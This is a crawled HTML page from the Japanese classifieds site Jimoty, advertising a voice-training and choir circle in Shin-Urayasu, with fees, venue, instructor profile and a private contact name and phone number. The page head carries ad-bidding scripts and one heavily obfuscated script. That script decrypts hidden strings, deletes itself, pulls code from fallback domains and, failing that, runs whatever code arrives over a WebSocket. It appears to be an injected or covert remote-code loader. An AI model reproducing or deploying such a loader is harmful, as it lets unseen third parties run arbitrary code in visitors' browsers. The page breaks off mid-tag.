

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/chiba/les-mus/article-gi6gv
body_size: 33759
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">声楽教室ボイストレーニング合唱笑い合って一緒に歌いませんか？ (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】正しい発声法で自分の可能性を発見してみませんか？思いがけないほどの高い声が出たり、上手に歌えたり驚きの連続かもですよ！★日本の唱歌、イタリア… (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="新浦安,ボーカル,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="声楽教室ボイストレーニング合唱笑い合って一緒に歌いませんか？ (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】正しい発声法で自分の可能性を発見してみませんか？思いがけないほどの高い声が出たり、上手に歌えたり驚きの連続かもですよ！★日本の唱歌、イタリア… (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/chiba/les-mus/article-gi6gv" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/5e1c90981bade03dda2f6e08/slide_0.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】正しい発声法で自分の可能性を発見してみませんか？思いがけないほどの高い声が出たり、上手に歌えたり驚きの連続かもですよ！★日本の唱歌、イタリア… (さくら) 新浦安のボーカルの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/chiba/les-mus/article-gi6gv" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-mus","name":"音楽"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-mus/g-1734","name":"ボーカル"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/chiba/les-mus/g-1734","name":"千葉県のボーカル"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/chiba/les-mus/g-1734/a-243-urayasu","name":"浦安市のボーカル"}},{"@type":"ListItem","position":7,"name":"声楽教室　ボイストレーニング　合唱　笑い合って一緒に歌いませんか？"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"声楽教室　ボイストレーニング　合唱　笑い合って一緒に歌いませんか？","address":"浦安市 - 美浜、JR京葉線 - 新浦安駅","image":"https://cdn.jmty.jp/articles/images/5e1c90981bade03dda2f6e08/slide_0.jpg","description":"正しい発声法で自分の可能性を発見してみませんか？\n思いがけないほどの高い声が出たり、上手に歌えたり驚きの連続かもですよ！\n\n★日本の唱歌、イタリア歌曲　クリスマスの曲などなど\n\n初めてでも大丈夫！歌に自信がなくても大丈夫！\r\n学生時代に歌っていたけど、もう一度歌ってみたい方も大歓迎！\r\n\r\n声楽家の先生が教えてくれる正しい発声練習で驚くほど声が出るようになります。\r\nぜひ一緒に歌いましょう〜！\r\n\r\n★コロナ禍前にサークルを発足し一時休会。\n再開後はヴォイストレーニングを中心に本格的な歌い方を指導していただいています。\n年に3〜4回のティータイムコンサートを予定。\n今年の秋に1回目のミニコンサートを開催し地域の皆さんと一緒に歌う楽しい時間を持ちました。\r\n\n\n・会場　浦安市今川　聖約キリスト教会の礼拝堂をお借りしています。自転車駐輪場あり🚴‍♀️\n\n★車の駐車場は無しですがコインパーキングが近所にあり。\r\n・月2回　60分\n・入会金　０円\n・月会費　5000円\n・体験レッスン2000円\r\n・木曜日か金曜日　午後2時からなど　変動あり\n\n★お気軽にお問い合わせください(^-^)\r\r\n\r\n■問い合わせ　08043270525 梅木由美\r\n\r\n【講師プロフィール】\r\n★李 ユジン\r\n★韓国ソウル出身 延世音楽大学声楽科卒業\r\n★韓国、安山江西高校の音楽の教師を勤める\r\n★‘14年KOSMA声楽コンクール最優秀グランプリ受賞\r\n★ユーオーディア・アカデミー声楽専門コース卒\r\n★ソロ、アンサンブルでコンサート活動を行なっている"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script 